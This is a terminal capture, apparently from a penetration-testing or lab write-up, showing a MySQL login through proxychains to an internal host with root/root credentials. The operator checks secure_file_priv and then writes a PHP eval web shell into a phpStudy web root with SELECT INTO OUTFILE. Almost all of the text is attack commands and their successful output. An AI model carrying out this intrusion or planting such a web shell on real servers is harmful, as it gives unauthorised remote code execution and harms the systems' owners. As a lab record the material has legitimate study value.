 ┌──(root💀kali)-[~]
└─# proxychains mysql -u root -proot -h20.20.20.199
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  1.117.58.131:1098  ...  20.20.20.199:3306  ...  OK
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 20
Server version: 5.5.53 MySQL Community Server (GPL)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show global variables like '%secure_file_priv%';
+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_file_priv |       |
+------------------+-------+
1 row in set (0.060 sec)
MySQL [(none)]> select '<?php @eval($_POST[mac]);?>' into outfile 'C:/phpStudy/WWW/mac2.php';
Query OK, 1 row affected (0.057 sec)
亿人安全